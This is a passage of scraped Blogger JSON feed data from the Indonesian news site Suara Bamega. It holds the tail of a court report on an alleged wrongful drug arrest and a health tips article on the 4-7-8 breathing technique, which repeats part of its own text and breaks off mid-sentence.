persidangan.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;“Hakim harus objektif, tidak boleh berpihak. Lebih baik membebaskan seribu orang bersalah daripada menghukum satu orang yang tidak bersalah,” pungkas Hafidz.\u003C\/p\u003E\u003Cp\u003ESidang perkara nomor 119\/Pid.Sus\/2025\/PN Ktb dengan majelis hakim Wilmar Ibni Rusydan, S.H., M.H., Agung Satrio Wibowo, S.H., dan Anggita Sabrina, S.H. akan dilanjutkan pada Rabu, 22 Oktober 2025 dengan agenda pemeriksaan lanjutan.\u003C\/p\u003E\u003Cp\u003EJaksa penuntut umum dalam perkara ini adalah KT. Firnanda Pramudya dan Irfan Hidayat Indra Pradhana.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/7694218934590822307\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/10\/pelaku-peredaran-narkoba-masih.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7694218934590822307"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7694218934590822307"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/10\/pelaku-peredaran-narkoba-masih.html","title":"Pelaku Peredaran Narkoba Masih Berkeliaran, Basa dan Rekan Nilai Alimullah Korban Salah Tangkap"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg0Q6k_6GqkOB9nYHHNjwThdCcrcNebvUnmR8k85oDTKHRbHTwOpwV72gJ5YNSaLCz-zgMPOK8Vz_Wg3YAf5CHSFaa7VaeGQf1KSYKurh1kqRUO8sPN1VUDIb8lpjKI4c3xhCa6mAsa0KInRZtq8wbLjqP1Rn-okEz7filJG6JxNA-v2YwipdufH5eEQI\/s72-c\/IMG-20251016-WA0005.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.suarabamega25.com/feeds/posts/default/-/TIPS?alt=json-in-script&max-results=3&callback=jQuery1110020498133839390253_1768901466674&_=1768901466675
body_size: 11584
content:
// API callback
jQuery1110020498133839390253_1768901466674({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319"},"updated":{"$t":"2026-01-20T15:14:38.944+08:00"},"category":[{"term":"Kab. Kotabaru"},{"term":"NASIONAL"},{"term":"Kota Banjarmasin"},{"term":"DPRD KOTABARU"},{"term":"AGAMA"},{"term":"HUKUM"},{"term":"Barabai"},{"term":"DAERAH"},{"term":"Jakarta"},{"term":"POLITIK"},{"term":"WISATA"},{"term":"INTERNASIONAL"},{"term":"OLAHRAGA"},{"term":"ARTIS"},{"term":"Presiden RI"},{"term":"Kapolres Kotabaru"},{"term":"DESA"},{"term":"PENDIDIKAN"},{"term":"Kab. Tanah Bumbu"},{"term":"KAPOLRI"},{"term":"TIPS"},{"term":"Kab. Hulu Sungai Tengah"},{"term":"KESEHATAN"},{"term":"Menteri RI"},{"term":"Kalimantan Selatan"},{"term":"TMMD Kodim 1004\/Ktb"},{"term":"Provinsi"},{"term":"Kota Banjarbaru"},{"term":"PERISTIWA"},{"term":"Kapolda"},{"term":"Kabupaten Banjar"},{"term":"Humas Polri Jakarta"},{"term":"EKONOMI"},{"term":"Kaliamantan Selatan"},{"term":"Kalimantan Timur"},{"term":"BISNIS"},{"term":"Kalimantan Barat"},{"term":"Kalimantan Tengah"},{"term":"KPK RI"},{"term":"BISNIS\/USAHA"},{"term":"Wartawan"},{"term":"Peternakan"},{"term":"SOSIAL"},{"term":"KULINER"},{"term":"DPR RI"},{"term":"Kab. Tanah Laut"},{"term":"Panglima TNI"},{"term":"Kapolres"},{"term":"HNSI"},{"term":"TV Suarabamega Online"},{"term":"Polres"},{"term":"Tanaman Hias"},{"term":"Kab. Hulu Sungai Selatan"},{"term":"Music"},{"term":"Jakarata"},{"term":"KRIMINAL"},{"term":"Otomotif"},{"term":"Kab. Tabalong"},{"term":"Bencana"},{"term":"HNSI DPC Kotabaru"},{"term":"Rumah Minimalis"},{"term":"Kab. Tapin"},{"term":"Kabupaten Tala"},{"term":"Tambang Batubara"},{"term":"Kab. Barito Kuala"},{"term":"Kota Banjarmasi"},{"term":"Kotabaru"},{"term":"LSM"},{"term":"NASIONA"},{"term":"Polres Kotabaru"},{"term":"l"},{"term":"Hulu Sungai Utara Amuntai"},{"term":"Jurnalis"},{"term":"Martapura"},{"term":"Partai"},{"term":"Kab. Kotabaru Kab. Tanah Bumbu"},{"term":"Kabupaten Barito Kuala"},{"term":"Kalimantan Utara (Kaltara)"},{"term":"Kejaksaan"},{"term":"Barai"},{"term":"Headline"},{"term":"INTERNASIONA"},{"term":"JMSI Kotabaru"},{"term":"KESEHATA"},{"term":"Kebakaran"},{"term":"Kesenian"},{"term":"Pebdidikan"},{"term":"SMAN 2 Kotabaru"},{"term":"Youtube"},{"term":"olahrga"},{"term":"ATR\/BPN"},{"term":"Agam"},{"term":"Baraba"},{"term":"KPK Tipikor Kotabaru"},{"term":"Kab. Hulu Sungai"},{"term":"Kab. Hulu Sungai Tenga"},{"term":"Kecelakaan"},{"term":"Kejari"},{"term":"Kota"},{"term":"POLITI"},{"term":"PT ITP\n."},{"term":"Perkebunan"},{"term":"Proyek"},{"term":"Sukses"},{"term":"TMMD Kodim 1004Ktb"},{"term":"Tambang"},{"term":"Tanah Bumbu"},{"term":"Tenaga Dalam"},{"term":"Traveling"},{"term":"kabupaten Balangan"},{"term":"kakarta"},{"term":"oKab. Kotabaru"},{"term":"y"}],"title":{"type":"text","$t":"SUARA BAMEGA ONLINE"},"subtitle":{"type":"html","$t":"Komitmen kami membangun media yang akurat dan bermanfaat bagi masyarakat"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/-\/TIPS?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/search\/label\/TIPS"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/-\/TIPS\/-\/TIPS?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"suarabamega"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15115727000593285414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"143"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-706453536500747930"},"published":{"$t":"2025-05-24T21:01:00.002+08:00"},"updated":{"$t":"2025-05-24T21:02:09.374+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"KESEHATAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TIPS"}],"title":{"type":"text","$t":"Latihan Pernapasan Buat Kesehatan Badan"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch2 class=\"text-gray-900 font-bold leading-rem34px text-rem32px bp600:text-rem40px bp600:leading-rem44px mt-rem56px mb-rem16px break-words\" data-identity=\"headline\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7NbmNb0UAqy1JukkDiblE0kXUbeRZimol7bYT9vjY-NnIBya6MxOKm84UpTb4KoeMbK3j1H-XnpQYbzL26dH2z_kpj67wzCRxUJ7QwYREC27Wnn8EF5JjAbStvqh0fzIZgzAwxyWalftmG-NnrJCXcXdI6A8q4pepG-RbiWsl3jcqAp7orv9h4ynpwqA\/s680\/003186100_1543124176-latihan-pernapasan-banyak-manfaatnya-lho-coba-yuk.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"383\" data-original-width=\"680\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7NbmNb0UAqy1JukkDiblE0kXUbeRZimol7bYT9vjY-NnIBya6MxOKm84UpTb4KoeMbK3j1H-XnpQYbzL26dH2z_kpj67wzCRxUJ7QwYREC27Wnn8EF5JjAbStvqh0fzIZgzAwxyWalftmG-NnrJCXcXdI6A8q4pepG-RbiWsl3jcqAp7orv9h4ynpwqA\/s320\/003186100_1543124176-latihan-pernapasan-banyak-manfaatnya-lho-coba-yuk.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ELatihan Pernapasan Buat Kesehatan\u003C\/h2\u003E\u003Cp\u003ESuarabamega25.com - Teknik pernapasan 4-7-8 adalah gaya pernapasan yang disengaja yang dapat menenangkan pikiran dan tubuh Anda. Meskipun dipopulerkan pada tahun 2015 oleh spesialis pengobatan integratif Andrew Weil, MD, teknik ini memiliki akar kuno dalam praktik yoga pranayama, atau fokus pada napas.\u003C\/p\u003E\u003Cp class=\"text-gray-800 my-rem16px text-rem19px leading-rem34px\" data-identity=\"paragraph-element\"\u003EInti dari hal ini adalah seperti ini:\u003C\/p\u003E\u003Col class=\"my-rem16px mx-0 pl-rem24px list-decimal marker:pl-rem24px marker:text-brandBlue-500 marker:font-semibold\" data-identity=\"ordered-list\"\u003E\u003Cli class=\"text-gray-800 mb-rem12px text-rem19px leading-rem34px pl-rem12px\"\u003ETarik napas melalui hidung selama\u0026nbsp;\u003Cstrong\u003Eempat\u003C\/strong\u003E\u0026nbsp;hitungan.\u003C\/li\u003E\u003Cli class=\"text-gray-800 mb-rem12px text-rem19px leading-rem34px pl-rem12px\"\u003ETahan napas selama\u0026nbsp;\u003Cstrong\u003Etujuh\u003C\/strong\u003E\u0026nbsp;hitungan.\u003C\/li\u003E\u003Cli class=\"text-gray-800 mb-rem12px text-rem19px leading-rem34px pl-rem12px\"\u003EBuang napas melalui mulut selama\u0026nbsp;\u003Cstrong\u003Edelapan\u003C\/strong\u003E\u0026nbsp;hitungan.\u003C\/li\u003E\u003C\/ol\u003E\u003Cp class=\"text-gray-800 my-rem16px text-rem19px leading-rem34px\" data-identity=\"paragraph-element\"\u003ENamun, ada sedikit hal lagi yang perlu diperhatikan jika Anda ingin memastikan bahwa Anda memperoleh semua manfaat kesehatannya.\u003C\/p\u003E\u003Ch2 class=\"text-gray-900 font-bold leading-rem34px text-rem32px bp600:text-rem40px bp600:leading-rem44px mt-rem56px mb-rem16px break-words\" data-identity=\"headline\"\u003EManfaat Pernapasan 4-7-8\u003C\/h2\u003E\u003Cp class=\"text-gray-800 my-rem16px text-rem19px leading-rem34px\" data-identity=\"paragraph-element\"\u003E“Teknik pernapasan yoga menenangkan tubuh dan membuatnya lebih rileks,” jelas Dr. Young. “Jenis pernapasan ini dapat membantu kita memfokuskan pikiran dan tubuh kita agar terhindar dari kekhawatiran dan pikiran yang berulang-ulang.”\u003C\/p\u003E\u003Cp class=\"text-gray-800 my-rem16px text-rem19px leading-rem34px\" data-identity=\"paragraph-element\"\u003EDia membahas lebih dalam tentang apa yang dapat dilakukan teknik pernapasan ini untuk Anda.\u003C\/p\u003E\u003Ch3 class=\"text-gray-900 font-bold leading-rem30px text-rem25px bp600:text-rem32px bp600:leading-rem38px mt-rem32px mb-rem16px break-words\" data-identity=\"headline\"\u003ETenangkan pikiranmu\u003C\/h3\u003E\u003Cp class=\"text-gray-800 my-rem16px text-rem19px leading-rem34px\" data-identity=\"paragraph-element\"\u003ESifat berulang dari pernapasan 4-7-8 memberikan pengalih perhatian yang menenangkan bagi pikiran Anda yang sedang berpacu. \"Urutan penghitungan adalah cara untuk memfokuskan pikiran Anda pada sesuatu selain kekhawatiran Anda,\" kata Dr. Young.\u003C\/p\u003E\u003Ch3 class=\"text-gray-900 font-bold leading-rem30px text-rem25px bp600:text-rem32px bp600:leading-rem38px mt-rem32px mb-rem16px break-words\" data-identity=\"headline\"\u003EMengurangi stres dan kecemasan\u003C\/h3\u003E\u003Cp class=\"text-gray-800 my-rem16px text-rem19px leading-rem34px\" data-identity=\"paragraph-element\"\u003ESistem\u0026nbsp;\u003Ca class=\"text-brandBlue-500 underline underline-offset-[5px] decoration-1 break-words hover:text-blue-800 transition\" data-identity=\"link\" href=\"https:\/\/my.clevelandclinic.org\/health\/body\/23262-sympathetic-nervous-system-sns-fight-or-flight\" rel=\"noopener\" target=\"_blank\"\u003Esaraf simpatik\u003C\/a\u003E\u0026nbsp;bertanggung jawab atas respons \"lawan atau lari\" tubuh Anda. Saat Anda stres, sistem ini bekerja berlebihan, yang membuat Anda merasa bersemangat — seperti jantung berdetak cepat, napas pendek, dan tanda-tanda stres lainnya, seperti tangan berkeringat dan perut mual.\u003C\/p\u003E\u003Cp class=\"text-gray-800 my-rem16px text-rem19px leading-rem34px\" data-identity=\"paragraph-element\"\u003E\u003Ca class=\"text-brandBlue-500 underline underline-offset-[5px] decoration-1 break-words hover:text-blue-800 transition\" data-identity=\"link\" href=\"https:\/\/my.clevelandclinic.org\/health\/body\/23266-parasympathetic-nervous-system-psns\" rel=\"noopener\" target=\"_blank\"\u003ESistem saraf parasimpatik\u003C\/a\u003E\u0026nbsp;Anda\u0026nbsp;bertanggung jawab untuk merelaksasikan sistem saraf simpatik dan membantu Anda menjadi tenang. “Teknik pernapasan seperti pernapasan 4-7-8 dapat memainkan peran besar dalam mengaktifkan sistem saraf parasimpatik dan membantu Anda untuk kembali tenang,” kata Dr. Young.\u003C\/p\u003E\u003Ch3 class=\"text-gray-900 font-bold leading-rem30px text-rem25px bp600:text-rem32px bp600:leading-rem38px mt-rem32px mb-rem16px break-words\" data-identity=\"headline\"\u003EMembantu Anda tidur\u003C\/h3\u003E\u003Cp class=\"text-gray-800 my-rem16px text-rem19px leading-rem34px\" data-identity=\"paragraph-element\"\u003ELupakan menghitung domba dan langsung hitung napas Anda. Menenangkan pikiran dan mengurangi kecemasan dapat membantu Anda tidur nyenyak, dan pernapasan 4-7-8 dikaitkan dengan keduanya. Pernapasan 4-7-8 juga\u0026nbsp;\u003Ca class=\"text-brandBlue-500 underline underline-offset-[5px] decoration-1 break-words hover:text-blue-800 transition\" data-identity=\"link\" href=\"https:\/\/pubmed.ncbi.nlm.nih.gov\/35822447\/\" rel=\"noopener\" target=\"_blank\"\u003Eterbukti dapat\u003C\/a\u003E\u0026nbsp;menurunkan denyut jantung dan tekanan darah, yang membuat tubuh Anda dalam kondisi yang tepat untuk tidur.\u003C\/p\u003E\u003Ch3 class=\"text-gray-900 font-bold leading-rem30px text-rem25px bp600:text-rem32px bp600:leading-rem38px mt-rem32px mb-rem16px break-words\" data-identity=\"headline\"\u003ELatih tubuh Anda untuk merespons stres dengan lebih baik\u003C\/h3\u003E\u003Cp class=\"text-gray-800 my-rem16px text-rem19px leading-rem34px\" data-identity=\"paragraph-element\"\u003EMereka mengatakan Anda tidak bisa mengajarkan trik baru pada anjing tua, tetapi dengan latihan dan pengulangan, Anda dapat melatih sistem saraf Anda untuk melakukan beberapa hal yang sangat keren.\u003C\/p\u003E\u003Cp class=\"text-gray-800 my-rem16px text-rem19px leading-rem34px\" data-identity=\"paragraph-element\"\u003E\"Butuh waktu bagi sistem saraf untuk merespons jenis latihan pernapasan ini,\" kata Dr. Young. \"Semakin sering kita melakukannya, semakin kita membiarkan tubuh kita masuk ke mode parasimpatik.\"\u003C\/p\u003E\u003Cp class=\"text-gray-800 my-rem16px text-rem19px leading-rem34px\" data-identity=\"paragraph-element\"\u003EJika Anda rutin berlatih pernafasan 4-7-8 (terutama saat Anda\u0026nbsp;\u003Cem\u003Etidak\u003C\/em\u003E\u0026nbsp;terlalu stres), tubuh Anda sebenarnya akan belajar memasukkannya ke dalam respons stres Anda.\u003C\/p\u003E\u003Ch2 class=\"text-gray-900 font-bold leading-rem34px text-rem32px bp600:text-rem40px bp600:leading-rem44px mt-rem56px mb-rem16px break-words\" data-identity=\"headline\"\u003ECara melakukan pernapasan 4-7-8\u003C\/h2\u003E\u003Cp class=\"text-gray-800 my-rem16px text-rem19px leading-rem34px\" data-identity=\"paragraph-element\"\u003EAnda dapat melakukan latihan ini dalam posisi apa pun, meskipun Dr. Weil menyarankan untuk duduk dengan punggung tegak. Namun, jika Anda menggunakan pernapasan 4-7-8 untuk membantu Anda tertidur, Anda bahkan dapat melakukannya sambil berbaring di tempat tidur.\u003C\/p\u003E\u003Cp class=\"text-gray-800 my-rem16px text-rem19px leading-rem34px\" data-identity=\"paragraph-element\"\u003EBerikut cara melakukannya:\u003C\/p\u003E\u003Col class=\"my-rem16px mx-0 pl-rem24px list-decimal marker:pl-rem24px marker:text-brandBlue-500 marker:font-semibold\" data-identity=\"ordered-list\"\u003E\u003Cli class=\"text-gray-800 mb-rem12px text-rem19px leading-rem34px pl-rem12px\"\u003E\u003Cstrong\u003EPosisikan lidah Anda.\u003C\/strong\u003E\u0026nbsp;Selama teknik pernapasan ini, lidah Anda harus tetap berada di langit-langit mulut, dengan ujung lidah menyentuh bagian belakang kedua gigi depan Anda.\u003C\/li\u003E\u003Cli class=\"text-gray-800 mb-rem12px text-rem19px leading-rem34px pl-rem12px\"\u003E\u003Cstrong\u003EHembuskan napas dalam-dalam.\u003C\/strong\u003E\u0026nbsp;\"Dalam teknik pernapasan apa pun, yang terbaik adalah memulai dengan mengembuskan napas,\" kata Dr. Young. Hembuskan napas melalui bibir, dengan suara mendesing. Sekarang Anda siap untuk mulai menghitung.\u003C\/li\u003E\u003Cli class=\"text-gray-800 mb-rem12px text-rem19px leading-rem34px pl-rem12px\"\u003E\u003Cstrong\u003ETarik napas dan hitung sampai empat.\u003C\/strong\u003E\u0026nbsp;Tarik napas melalui hidung sambil menghitung dalam hati sampai empat. Jangan terlalu lambat atau terlalu cepat; pilih kecepatan yang sesuai untuk Anda.\u003C\/li\u003E\u003Cli class=\"text-gray-800 mb-rem12px text-rem19px leading-rem34px pl-rem12px\"\u003E\u003Cstrong\u003ETahan dan hitung sampai tujuh.\u003C\/strong\u003E\u0026nbsp;Tanpa merasa tegang atau tertekan, tahan napas dengan lembut sambil menghitung sampai tujuh dalam pikiran.\u003C\/li\u003E\u003Cli class=\"text-gray-800 mb-rem12px text-rem19px leading-rem34px pl-rem12px\"\u003E\u003Cstrong\u003EBuang napas dan hitung sampai delapan.\u003C\/strong\u003E\u0026nbsp;Buang napas perlahan selama delapan hitungan, dengan bibir sedikit mengerucut di sekitar lidah. \"Anda akan mendengar suara mendesing,\" kata Dr. Young. Selamat! Anda sekarang telah menyelesaikan satu siklus pernapasan 4-7-8.\u003C\/li\u003E\u003Cli class=\"text-gray-800 mb-rem12px text-rem19px leading-rem34px pl-rem12px\"\u003E\u003Cstrong\u003EUlangi proses tersebut.\u003C\/strong\u003E\u0026nbsp;Lakukan langkah tiga hingga lima lagi selama tiga siklus berikutnya: Tarik napas melalui hidung selama empat hitungan; tahan napas selama tujuh hitungan; hembuskan napas melalui mulut selama delapan hitungan.\u003C\/li\u003E\u003C\/ol\u003E\u003Cp class=\"text-gray-800 my-rem16px text-rem19px leading-rem34px\" data-identity=\"paragraph-element\"\u003EDr. Young memperingatkan bahwa saat Anda pertama kali mulai belajar pernapasan 4-7-8, Anda mungkin mengalami sedikit pusing atau sesak napas. Namun, ini hanyalah fungsi dari belajar bernapas lebih lambat.\u003C\/p\u003E\u003Cp class=\"text-gray-800 my-rem16px text-rem19px leading-rem34px\" data-identity=\"paragraph-element\"\u003E\"Jadi, banyak dari kita tidak terbiasa fokus pada pernapasan kita,\" katanya. Dengan sedikit latihan, tubuh Anda akan segera beradaptasi.\u003C\/p\u003E\u003Ch3 class=\"text-gray-900 font-bold leading-rem30px text-rem25px bp600:text-rem32px bp600:leading-rem38px mt-rem32px mb-rem16px break-words\" data-identity=\"headline\"\u003ETips untuk pernapasan 4-7-8\u003C\/h3\u003E\u003Cp class=\"text-gray-800 my-rem16px text-rem19px leading-rem34px\" data-identity=\"paragraph-element\"\u003EMeskipun pernapasan 4-7-8 merupakan teknik yang cukup sederhana dan mudah, teknik ini sangat ampuh dan dapat memberikan manfaat besar bagi pikiran, tubuh, dan jiwa Anda. Dr. Young berbagi beberapa wawasan tambahan tentang cara membuatnya berhasil bagi Anda.\u003C\/p\u003E\u003Ch4 class=\"text-gray-900 font-bold leading-rem24px text-rem20px bp600:text-rem25px bp600:leading-rem30px mt-rem32px mb-rem16px break-words\" data-identity=\"headline\"\u003ESempurnakan latihan Anda\u003C\/h4\u003E\u003Cp class=\"text-gray-800 my-rem16px text-rem19px leading-rem34px\" data-identity=\"paragraph-element\"\u003EPada awalnya, jangan memaksakan diri untuk melakukannya dengan kecepatan lambat. Tidak ada yang mengharapkan Anda menguasai napas pada percobaan pertama (atau bahkan percobaan kedua, ketiga, atau ke-20), jadi biarkan diri Anda melakukannya dengan kecepatan yang sesuai dengan tingkat keterampilan Anda.\u003C\/p\u003E\u003Cp class=\"text-gray-800 my-rem16px text-rem19px leading-rem34px\" data-identity=\"paragraph-element\"\u003ESaat Anda semakin ahli dalam pernapasan 4-7-8, Anda akan mampu memperlambat gerakan untuk mendapatkan manfaat relaksasi yang lebih dalam. \"Hitungan dan rasio napas Anda akan tetap sama, tetapi Anda dapat menyesuaikan kecepatannya sesuai kenyamanan Anda,\" catat Dr. Young.\u003C\/p\u003E\u003Ch4 class=\"text-gray-900 font-bold leading-rem24px text-rem20px bp600:text-rem25px bp600:leading-rem30px mt-rem32px mb-rem16px break-words\" data-identity=\"headline\"\u003ELakukan dua kali sehari\u003C\/h4\u003E\u003Cp class=\"text-gray-800 my-rem16px text-rem19px leading-rem34px\" data-identity=\"paragraph-element\"\u003ELatihan akan menghasilkan kemajuan! Semakin sering Anda melakukan pernapasan 4-7-8, Anda akan semakin mahir melakukannya, dan tubuh Anda akan semakin terbiasa dengan teknik ini dalam merespons stres. Dr. Young menyarankan untuk melakukan tiga siklus teknik pernapasan ini dua kali sehari. \"Anda akan melihat hasilnya dengan sangat cepat,\" katanya.\u003C\/p\u003E\u003Ch4 class=\"text-gray-900 font-bold leading-rem24px text-rem20px bp600:text-rem25px bp600:leading-rem30px mt-rem32px mb-rem16px break-words\" data-identity=\"headline\"\u003EJadikanlah itu sebuah kebiasaan\u003C\/h4\u003E\u003Cp class=\"text-gray-800 my-rem16px text-rem19px leading-rem34px\" data-identity=\"paragraph-element\"\u003EIdentifikasi dua momen berulang dalam keseharian Anda yang dapat Anda tetapkan untuk berlatih pernapasan 4-7-8. Baik Anda melakukannya saat bangun tidur, setelah pulang kerja, atau tepat sebelum tidur, menetapkan waktu untuk melakukannya dapat membantu Anda untuk terus melakukannya dan menjadikannya sebagai latihan berkelanjutan.\u003C\/p\u003E\u003Cp class=\"text-gray-800 my-rem16px text-rem19px leading-rem34px\" data-identity=\"paragraph-element\"\u003E\"Membiasakan diri pada waktu-waktu tertentu dalam sehari akan memudahkan Anda untuk melakukannya,\" kata Dr. Young. \"Tidak masalah kapan Anda melakukannya; yang penting Anda benar-benar mempraktikkannya.\"\u003C\/p\u003E\u003Cp class=\"text-gray-800 my-rem16px text-rem19px leading-rem34px\" data-identity=\"paragraph-element\"\u003ETeknik pernapasan 4-7-8 adalah gaya pernapasan yang disengaja yang dapat menenangkan pikiran dan tubuh Anda. Meskipun dipopulerkan pada tahun 2015 oleh spesialis pengobatan integratif Andrew Weil, MD, teknik ini memiliki akar kuno dalam praktik yoga pranayama, atau fokus pada napas.\u003C\/p\u003E\u003Cp class=\"text-gray-800 my-rem16px text-rem19px leading-rem34px\" data-identity=\"paragraph-element\"\u003EInti dari hal ini adalah seperti ini:\u003C\/p\u003E\u003Col class=\"my-rem16px mx-0 pl-rem24px list-decimal marker:pl-rem24px marker:text-brandBlue-500 marker:font-semibold\" data-identity=\"ordered-list\"\u003E\u003Cli class=\"text-gray-800 mb-rem12px text-rem19px leading-rem34px pl-rem12px\"\u003ETarik napas melalui hidung selama\u0026nbsp;\u003Cstrong\u003Eempat\u003C\/strong\u003E\u0026nbsp;hitungan.\u003C\/li\u003E\u003Cli class=\"text-gray-800 mb-rem12px text-rem19px leading-rem34px pl-rem12px\"\u003ETahan napas selama\u0026nbsp;\u003Cstrong\u003Etujuh\u003C\/strong\u003E\u0026nbsp;hitungan.\u003C\/li\u003E\u003Cli class=\"text-gray-800 mb-rem12px text-rem19px leading-rem34px pl-rem12px\"\u003EBuang napas melalui mulut selama\u0026nbsp;\u003Cstrong\u003Edelapan\u003C\/strong\u003E\u0026nbsp;hitungan.\u003C\/li\u003E\u003C\/ol\u003E\u003Cp class=\"text-gray-800 my-rem16px text-rem19px leading-rem34px\" data-identity=\"paragraph-element\"\u003ENamun, ada sedikit hal lagi yang perlu diperhatikan jika Anda ingin memastikan bahwa Anda memperoleh semua manfaat kesehatannya.\u003C\/p\u003E\u003Ch2 class=\"text-gray-900 font-bold leading-rem34px text-rem32px bp600:text-rem40px bp600:leading-rem44px mt-rem56px mb-rem16px break-words\" data-identity=\"headline\"\u003EManfaat Pernapasan 4-7-8\u003C\/h2\u003E\u003Cp class=\"text-gray-800 my-rem16px text-rem19px leading-rem34px\" data-identity=\"paragraph-element\"\u003E“Teknik pernapasan yoga menenangkan tubuh dan membuatnya lebih rileks,” jelas Dr. Young. “Jenis pernapasan ini dapat membantu kita memfokuskan pikiran dan tubuh kita agar terhindar dari kekhawatiran dan pikiran yang berulang-ulang.”\u003C\/p\u003E\u003Cp class=\"text-gray-800 my-rem16px text-rem19px leading-rem34px\" data-identity=\"paragraph-element\"\u003EDia membahas lebih dalam tentang apa yang dapat dilakukan teknik pernapasan ini untuk Anda.\u003C\/p\u003E\u003Ch3 class=\"text-gray-900 font-bold leading-rem30px text-rem25px bp600:text-rem32px bp600:leading-rem38px mt-rem32px mb-rem16px break-words\" data-identity=\"headline\"\u003ETenangkan pikiranmu\u003C\/h3\u003E\u003Cp class=\"text-gray-800 my-rem16px text-rem19px leading-rem34px\" data-identity=\"paragraph-element\"\u003ESifat berulang dari pernapasan 4-7-8 memberikan pengalih perhatian yang menenangkan bagi pikiran Anda yang sedang berpacu. \"Urutan penghitungan adalah cara untuk memfokuskan pikiran Anda pada sesuatu selain kekhawatiran Anda,\" kata Dr. Young.\u003C\/p\u003E\u003Ch3 class=\"text-gray-900 font-bold leading-rem30px text-rem25px bp600:text-rem32px bp600:leading-rem38px mt-rem32px mb-rem16px break-words\" data-identity=\"headline\"\u003EMengurangi stres dan kecemasan\u003C\/h3\u003E\u003Cp class=\"text-gray-800 my-rem16px text-rem19px leading-rem34px\" data-identity=\"paragraph-element\"\u003ESistem\u0026nbsp;\u003Ca class=\"text-brandBlue-500 underline underline-offset-[5px] decoration-1 break-words hover:text-blue-800 transition\" data-identity=\"link\" href=\"https:\/\/my.clevelandclinic.org\/health\/body\/23262-sympathetic-nervous-system-sns-fight-or-flight\" rel=\"noopener\" target=\"_blank\"\u003Esaraf simpatik\u003C\/a\u003E\u0026nbsp;bertanggung jawab atas respons \"lawan atau lari\" tubuh Anda. Saat Anda stres, sistem ini bekerja berlebihan, yang membuat Anda merasa bersemangat — seperti jantung berdetak cepat, napas pendek, dan tanda-tanda stres lainnya, seperti tangan berkeringat dan perut mual.\u003C\/p\u003E\u003Cp class=\"text-gray-800 my-rem16px text-rem19px leading-rem34px\" data-identity=\"paragraph-element\"\u003E\u003Ca class=\"text-brandBlue-500 underline underline-offset-[5px] decoration-1 break-words hover:text-blue-800 transition\" data-identity=\"link\" href=\"https:\/\/my.clevelandclinic.org\/health\/body\/23266-parasympathetic-nervous-system-psns\" rel=\"noopener\" target=\"_blank\"\u003ESistem saraf parasimpatik\u003C\/a\u003E\u0026nbsp;Anda\u0026nbsp;bertanggung jawab untuk merelaksasikan sistem saraf simpatik dan membantu Anda menjadi tenang. “Teknik pernapasan seperti pernapasan 4-7-8 dapat memainkan peran besar dalam mengaktifkan sistem saraf parasimpatik dan membantu Anda untuk kembali tenang,” kata Dr. Young.\u003C\/p\u003E\u003Ch3 class=\"text-gray-900 font-bold leading-rem30px text-rem25px bp600:text-rem32px bp600:leading-rem38px mt-rem32px mb-rem16px break-words\" data-identity=\"headline\"\u003EMembantu Anda tidur\u003C\/h3\u003E\u003Cp class=\"text-gray-800 my-rem16px text-rem19px leading-rem34px\" data-identity=\"paragraph-element\"\u003ELupakan menghitung domba dan langsung hitung napas Anda. Menenangkan 